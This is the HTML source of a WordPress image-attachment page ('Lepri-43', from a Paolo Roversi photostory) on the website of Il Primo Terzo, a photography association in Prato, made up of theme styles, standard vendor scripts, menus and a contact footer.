<link rel='stylesheet' id='verticalmenuCSS-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/verticalmenu.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='videoJSCSS-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/videojs/video-js.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='owlcarousel_css-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/owlcarousel/owl.carousel.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='magnific_lightbox-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/magnific/magnific-popup.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='MainStyle-Light-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/style-light.css?ver=screen' type='text/css' media='all' />
<link rel='stylesheet' id='Animations-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/animations.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='fontAwesome-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/fonts/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='etFonts-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/fonts/et-fonts/et-fonts.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='featherFonts-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/fonts/feather-webfont/feather.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='lineFonts-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/fonts/fontello/css/fontello.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='simepleLineFont-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/fonts/simple-line-icons/simple-line-icons.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='css_jplayer-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/html5player/jplayer.dark.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='mtheme-ie-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/ie.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kinetika-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i%7CCrimson%2BText%3A400%2C400italic%2C600%2C600italic%2C700%2C700italic%7CPT+Mono&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ResponsiveCSS-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/responsive.css?ver=6.9' type='text/css' media='screen' />
<style id='ResponsiveCSS-inline-css' type='text/css'>

body,
.entry-content,
.sidebar-widget,
.homemenu .sf-menu .megamenu-textbox,
.homemenu .sf-menu ul li a
{ font-family:'ABeeZee'; }
.woocommerce .product h1,
.woocommerce .product h2,
.woocommerce .product h3,
.woocommerce .product h4,
.woocommerce .product h5,
.woocommerce .product h6,
.entry-content > h1,
.entry-content > h2,
.entry-content > h3,
.entry-content > h4,
.entry-content > h5,
.entry-content > h6,
h1,
h2,
h3,
h4,
h5,
h6,
.hero-text-wrap,
.sidebar h3,
.entry-title h1,
h1.section-title,
.pricing-table-service .pricing-title h2,
.portfolio-end-block h2.section-title{ font-family:'ABeeZee'; }.homemenu .sf-menu a, .homemenu .sf-menu,.homemenu .sf-menu ul li a,.vertical-menu ul.mtree,.vertical-menu ul.mtree a{ font-family:'ABeeZee'; }.slideshow_title, .static_slideshow_title{ font-family:'ABeeZee'; }.slideshow_caption, .static_slideshow_caption{ font-family:'ABeeZee'; }h2.hero-title{ font-family:'ABeeZee'; }.pace,.theme-is-dark .pace { background-image: url(https://www.ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png); }.logo img { width: 100px; }.stickymenu-zone.sticky-menu-activate .logo img { height:auto; width: 100px; }.logo img { top: 28px; }.vertical-logoimage { width: 200px; }.homemenu ul li a, .header-cart i,.sticky-menu-activate .homemenu ul li a,.stickymenu-zone.sticky-menu-activate .homemenu ul li a{color:#7f7f7f;}.homemenu .sf-menu li.menu-item a:before{border-color:#7f7f7f;}.homemenu .sf-menu .mega-item .children-depth-0, .homemenu ul ul{background-color:#ffffff;}.mainmenu-navigation .homemenu ul ul li a{color:#7f7f7f;}.mainmenu-navigation .homemenu ul ul li:hover>a{color:#7f7f7f;}
	@media only screen and (max-width: 1024px) {
		
	}
	@media only screen and (min-width: 768px) and (max-width: 959px) {
		
	}
	@media only screen and (max-width: 767px) {
		
	}
	@media only screen and (min-width: 480px) and (max-width: 767px) {
		
	}
/*# sourceURL=ResponsiveCSS-inline-css */
</style>
<link rel='stylesheet' id='ABeeZee-css' href='https://fonts.googleapis.com/css?family=ABeeZee:regular,italic&#038;subset=latin' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://www.ilprimoterzo.it?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.ilprimoterzo.it","hash_tracking":"false","v4_id":"G-0QRGM82MZ8"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
var ajax_var={"url":"https:\/\/www.ilprimoterzo.it\/wp-admin\/admin-ajax.php","nonce":"95cfc6c356"};
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/js/crp-main-front.js?ver=6.9" id="crp-main-front-js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/js/crp-helper.js?ver=6.9" id="crp-helper-js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/js/jquery/jquery.modernizr.js?ver=6.9" id="crp-modernizr-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/js/crp-tiled-layer.js?ver=6.9" id="crp-tiled-layer-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/js/jquery/jquery.lightgallery.js?ver=6.9" id="crp-lg-viewer-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/js/owl-carousel/owl.carousel.js?ver=6.9" id="crp-owl-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.1" id="revmin-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/pace.min.js" id="Pace-js"></script>
<link rel="https://api.w.org/" href="https://www.ilprimoterzo.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ilprimoterzo.it/wp-json/wp/v2/media/9485" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ilprimoterzo.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.ilprimoterzo.it/?p=9485' />
			<style type="text/css">
								 nav ul li a, nav ul li, .navmenu a, #navmenu a { font-size: 14px !important;} 				 body { font-size: 13px !important;} 				 aside p, aside, aside a { font-size: 16px !important;} 				 footer, footer a { font-size: 13px !important;} 							</style>
					<style type="text/css">
				.gllr_image_row {
					clear: both;
				}
			</style>
			<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/9ec26c385c2f30fd34d417ad3/d947b100eee8def3208248bf9.js");</script><script type="text/javascript">
var mtheme_uri="https://www.ilprimoterzo.it/wp-content/themes/kinetika";
</script>
<link rel="apple-touch-icon" href="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png"><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/cropped-1094944_497061480377674_94261523_n-e1544288653227-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/cropped-1094944_497061480377674_94261523_n-e1544288653227-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/cropped-1094944_497061480377674_94261523_n-e1544288653227-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/cropped-1094944_497061480377674_94261523_n-e1544288653227-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.mfp-title {
	display: none;
}

#coverphoto-text-wrap .static_slideshow_title 
{
  color: #9d9d9c;
}

.slideshow_caption_break {
  color: #9d9d9c !important;
}

.static_slideshow_content_link a {
    color: #9d9d9c;




		</style>
			<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		/* Cached: January 17, 2026 at 8:53am */
/* latin-ext */
@font-face {
  font-family: 'ABeeZee';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/abeezee/v23/esDT31xSG-6AGleN2tCUnJ8DKpE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'ABeeZee';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/abeezee/v23/esDT31xSG-6AGleN2tCUkp8D.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'ABeeZee';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/abeezee/v23/esDR31xSG-6AGleN2tukkIcH.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'ABeeZee';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/abeezee/v23/esDR31xSG-6AGleN2tWkkA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

:root {
--font-base: ABeeZee;
--font-headings: ABeeZee;
--font-input: ABeeZee;
}
body, #content, .entry-content, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .widget-area, .widget, .sidebar, #sidebar, footer, .footer, #footer, .site-footer {
font-family: "ABeeZee";
 }
#site-title, .site-title, #site-title a, .site-title a, .entry-title, .entry-title a, h1, h2, h3, h4, h5, h6, .widget-title, .elementor-heading-title {
font-family: "ABeeZee";
 }
button, .button, input, select, textarea, .wp-block-button, .wp-block-button__link {
font-family: "ABeeZee";
 }
	</style>
	<!-- Fonts Plugin CSS -->
	<link rel='stylesheet' id='gllr_stylesheet-css' href='https://www.ilprimoterzo.it/wp-content/plugins/gallery-plugin/css/frontend_style.css?ver=4.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='gllr_fancybox_stylesheet-css' href='https://www.ilprimoterzo.it/wp-content/plugins/gallery-plugin/fancybox/jquery.fancybox.min.css?ver=4.7.6' type='text/css' media='all' />
</head>
<body data-ocssl='1' class="attachment wp-singular attachment-template-default single single-attachment postid-9485 attachmentid-9485 attachment-jpeg custom-background wp-theme-kinetika gllr_kinetika.imaginem.co theme-is-light middle-logo page-is-not-fullscreen no-title-background theme-fullwidth body-dashboard-push footer-is-on">
<div class="preloader-cover-screen"></div><div class="responsive-menu-wrap">
	<span class="mobile-menu-icon"><i class="mobile-menu-icon-toggle feather-icon-menu"></i></span>
	<div class="mobile-menu-toggle">
				<div class="logo-mobile">
						<a href="https://www.ilprimoterzo.it/"><img class="logoimage" src="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png" alt="logo" /></a>				</div>
	</div>
</div>
<div class="responsive-mobile-menu">
		<div class="mobile-wpml-lang-selector-wrap">
			</div>
		<div class="mobile-social-header">				
	<div class="footer-column"></div>	</div>
	<form method="get" id="mobile-searchform" action="https://www.ilprimoterzo.it/">
<input type="text" value="" name="s" id="ms" class="right" />
<button id="mobile-searchbutton" title="Search" type="submit"><i class="feather-icon-search"></i></button>
</form>	<nav>
	<ul id="menu-primario" class="mtree"><li id="menu-item-28306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28306"><a href="https://ilprimoterzo.it">Home</a></li>
<li id="menu-item-1018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1018"><a href="#">Attività</a>
<ul class="sub-menu">
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://www.ilprimoterzo.it/calendario/">Calendario mensile</a></li>
	<li id="menu-item-8762" class="menu-item menu-item-type-taxonomy menu-item-object-eventsection menu-item-8762"><a href="https://www.ilprimoterzo.it/mtheme_events-section/cultura-fotografica/">Cultura fotografica</a></li>
	<li id="menu-item-8729" class="menu-item menu-item-type-taxonomy menu-item-object-eventsection menu-item-8729"><a href="https://www.ilprimoterzo.it/mtheme_events-section/eventi/">Eventi &amp; ModelSharing</a></li>
	<li id="menu-item-8728" class="menu-item menu-item-type-taxonomy menu-item-object-eventsection menu-item-8728"><a href="https://www.ilprimoterzo.it/mtheme_events-section/corsi-e-workshop/">Corsi e Workshop</a></li>
	<li id="menu-item-16029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16029"><a href="https://www.ilprimoterzo.it/category/attivita/tecnica/video-training/">Video Training</a></li>
	<li id="menu-item-18504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18504"><a href="https://www.ilprimoterzo.it/mostra-corso-avanzato/">Mostra Corso Avanzato</a></li>
</ul>
</li>
<li id="menu-item-1036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1036"><a href="#">Sala di posa</a>
<ul class="sub-menu">
	<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://www.ilprimoterzo.it/sala-di-posa-il-primo-terzo-noleggio-sala-di-posa-a-prato/">La nostra sala di posa</a></li>
	<li id="menu-item-13875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13875"><a href="https://ilprimoterzo.it/prenota/">Prenota</a></li>
</ul>
</li>
<li id="menu-item-23024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23024"><a href="https://www.ilprimoterzo.it/category/comunicazioni/">News</a></li>
<li id="menu-item-28092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28092"><a href="https://www.ilprimoterzo.it/galleria-immagini/">Galleria Immagini</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a href="#">Associazione</a>
<ul class="sub-menu">
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.ilprimoterzo.it/associazione/consiglio/">Consiglio</a></li>
	<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://www.ilprimoterzo.it/associazione/tesseramento/">Tesseramento 2026</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.ilprimoterzo.it/associazione/convenzioni-per-i-soci/">Convenzioni per i Soci</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.ilprimoterzo.it/associazione/statuto/">Statuto</a></li>
</ul>
</li>
<li id="menu-item-9121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9121"><a href="https://www.ilprimoterzo.it/category/fiaf/">FIAF</a></li>
<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://www.ilprimoterzo.it/contatti/">Contatti</a></li>
</ul>	</nav>
	<div class="cleafix"></div>
</div><div class="mtheme-fullscreen-toggle fullscreen-toggle-off"><i class="fa fa-expand"></i></div>	<div class="stickymenu-zone outer-wrap">
		<div class="outer-header-wrap clearfix">
			<nav>
				<div class="mainmenu-navigation">
						<div class="header-logo-section"><div class="logo sticky-alt-logo-present"><a href="https://www.ilprimoterzo.it/"><img class="logo-theme-main" src="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png" alt="logo" /><img class="logo-sticky-main" src="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png" alt="stickylogo" /></a></div></div>								<div class="homemenu">
							<ul id="menu-primario-1" class="sf-menu mtheme-left-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28306"><a href="https://ilprimoterzo.it">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1018"><a href="#">Attività</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://www.ilprimoterzo.it/calendario/">Calendario mensile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-eventsection menu-item-8762"><a href="https://www.ilprimoterzo.it/mtheme_events-section/cultura-fotografica/">Cultura fotografica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-eventsection menu-item-8729"><a href="https://www.ilprimoterzo.it/mtheme_events-section/eventi/">Eventi &amp; ModelSharing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-eventsection menu-item-8728"><a href="https://www.ilprimoterzo.it/mtheme_events-section/corsi-e-workshop/">Corsi e Workshop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16029"><a href="https://www.ilprimoterzo.it/category/attivita/tecnica/video-training/">Video Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18504"><a href="https://www.ilprimoterzo.it/mostra-corso-avanzato/">Mostra Corso Avanzato</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1036"><a href="#">Sala di posa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://www.ilprimoterzo.it/sala-di-posa-il-primo-terzo-noleggio-sala-di-posa-a-prato/">La nostra sala di posa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13875"><a href="https://ilprimoterzo.it/prenota/">Prenota</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23024"><a href="https://www.ilprimoterzo.it/category/comunicazioni/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28092"><a href="https://www.ilprimoterzo.it/galleria-immagini/">Galleria Immagini</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a href="#">Associazione</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.ilprimoterzo.it/associazione/consiglio/">Consiglio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://www.ilprimoterzo.it/associazione/tesseramento/">Tesseramento 2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.ilprimoterzo.it/associazione/convenzioni-per-i-soci/">Convenzioni per i Soci</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.ilprimoterzo.it/associazione/statuto/">Statuto</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9121"><a href="https://www.ilprimoterzo.it/category/fiaf/">FIAF</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://www.ilprimoterzo.it/contatti/">Contatti</a></li>
</ul>							</div>
											</div>
			</nav>
		</div>
	</div>
		<div class="wpml-lang-selector-wrap">
			</div>
	<div id="home" class="container-wrapper container-fullwidth"><div class="title-container-outer-wrap">
	<div class="title-container-wrap">
	<div class="title-container clearfix">
						<div class="entry-title">
					<h1 class="entry-title">
										Lepri-43						</h1>
					</div>
			</div>
	</div>
</div><div class="container clearfix">				<div id="post-9485" class="post-9485 attachment type-attachment status-inherit hentry">
			<div class="entry-wrapper entry-content clearfix">
													<a data-lightbox="magnific-image-gallery" class="" title="Lepri-43" href="https://www.ilprimoterzo.it/wp-content/uploads/2019/04/Lepri-43.jpg">								<img src="https://www.ilprimoterzo.it/wp-content/uploads/2019/04/Lepri-43.jpg" alt="" />							</a>
													
						<div class="navigation">
							<div class="nav-previous">
														<span>&nbsp;</span>
							<a href='https://www.ilprimoterzo.it/photostory/trilogia-paolo-roversi/guerrini-18-2/'><i class="feather-icon-arrow-left"></i></a>							
							</div>
							<div class="nav-lightbox">
								<a data-lightbox="magnific-image-gallery" class="" title="Lepri-43" href="https://www.ilprimoterzo.it/wp-content/uploads/2019/04/Lepri-43.jpg">									<i class="feather-icon-search"></i>								</a>
							</div>
							<div class="nav-next">
														<a href='https://www.ilprimoterzo.it/photostory/trilogia-paolo-roversi/cecchi-6/'><i class="feather-icon-arrow-right"></i></a>							</div>
						</div><!-- #nav-below -->
						
						<div class="entry-attachment">
																		</div><!-- .entry-attachment -->
			
						<p>Roversi</p>

		<div class="always-center">
				<ul class="portfolio-share">
<li class="share-this-fa-facebook"><a title="Share" target="_blank" href="http://www.facebook.com/sharer.php?u=https://www.ilprimoterzo.it/photostory/trilogia-paolo-roversi/lepri-43/&#038;t=Lepri-43"><i class="fa fa-facebook"></i></a></li><li class="share-this-fa-twitter"><a title="Share" target="_blank" href="http://twitter.com/home?status=Lepri-43+https://www.ilprimoterzo.it/photostory/trilogia-paolo-roversi/lepri-43/"><i class="fa fa-twitter"></i></a></li><li class="share-this-fa-linkedin"><a title="Share" target="_blank" href="http://linkedin.com/shareArticle?mini=true&#038;url=https://www.ilprimoterzo.it/photostory/trilogia-paolo-roversi/lepri-43/&#038;title=Lepri-43"><i class="fa fa-linkedin"></i></a></li><li class="share-this-fa-google-plus"><a title="Share" target="_blank" href="https://plus.google.com/share?url=https://www.ilprimoterzo.it/photostory/trilogia-paolo-roversi/lepri-43/"><i class="fa fa-google-plus"></i></a></li><li class="share-this-fa-reddit"><a title="Share" target="_blank" href="http://reddit.com/submit?url=https://www.ilprimoterzo.it/photostory/trilogia-paolo-roversi/lepri-43/&#038;title=Lepri-43"><i class="fa fa-reddit"></i></a></li><li class="share-this-fa-tumblr"><a title="Share" target="_blank" href="http://www.tumblr.com/share/link?url=https://www.ilprimoterzo.it/photostory/trilogia-paolo-roversi/lepri-43/&#038;name=Lepri-43&#038;description=Lepri-43"><i class="fa fa-tumblr"></i></a></li><li class="share-this-fa-pinterest"><a title="Share" target="_blank" href="http://pinterest.com/pin/create/bookmarklet/?media=https://www.ilprimoterzo.it/wp-content/uploads/2019/04/Lepri-43.jpg&#038;url=https://www.ilprimoterzo.it/photostory/trilogia-paolo-roversi/lepri-43/&#038;is_video=false&#038;description=Lepri-43"><i class="fa fa-pinterest"></i></a></li><li class="share-this-fa-envelope"><a title="Share" target="_blank" href="mailto:email@address.com?subject=Interesting%20Link&#038;body=Lepri-43%20https://www.ilprimoterzo.it/photostory/trilogia-paolo-roversi/lepri-43/"><i class="fa fa-envelope"></i></a></li><li class="share-indicate">Share</li>
</ul>		</div>
												<div class="clear"></div>			
					</div>
			</div>

<div class="contentclearfix clearfix"></div>
</div>
<footer>
<div id="goto-top" title="top of page"><i class="fa fa-chevron-up"></i></div>
	<div class="footer-container-wrap clearfix">
		<div class="footer-container clearfix">
			<div id="footer" class="sidebar widgetized clearfix">
				<div class="footer-column"><div class="sidebar-widget"><aside id="contact_details-2" class="widget mtheme_contact_widget">			<ul class="contact_address_block">
						<li><span class="contact_name">Il Primo Terzo</span></li>			<li><span class="contact_address">Via Ferrara, 3/A</span></li>			<li>
			<span class="contact_city">Prato</span>			<span class="contact_zip">59100</span>			</li>
			
			<li><span class="contact_phone">392 12 31 223</span></li>						<li><span class="contact_email"><a href="mailto:&#105;nf&#111;&#64;&#105;l&#112;r&#105;&#109;ot&#101;rz&#111;.i&#116;">inf&#111;&#64;ilp&#114;&#105;&#109;&#111;&#116;e&#114;zo&#46;i&#116;</a></span></li>			</ul>
		</aside></div><div class="sidebar-widget"><aside id="msocial-widget-3" class="widget MSocial_Widget"><div class="social-header-wrap"><ul>				<li class="social-icon">
				<a class="ntips" title="Facebook" href="https://www.facebook.com/ilprimoterzo"  target="_blank">
					<i class="fa fa-facebook"></i>
				</a>
				</li>
								<li class="social-icon">
				<a class="ntips" title="Instagram" href="https://www.instagram.com/ilprimoterzo"  target="_blank">
					<i class="fa fa-instagram"></i>
				</a>
				</li>
				</ul></div></aside></div><div class="widget_text sidebar-widget"><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://ilprimoterzo.it/privacy-policy/">Privacy Policy</a> | <a href="https://ilprimoterzo.it/utilizzo-deo-cookie/">Cookie</a></div></aside></div></div>			</div>	
		</div>
	</div>
	<div id="copyright">Copyright &copy; 2026</div></footer>
</div><script type="speculationrules">
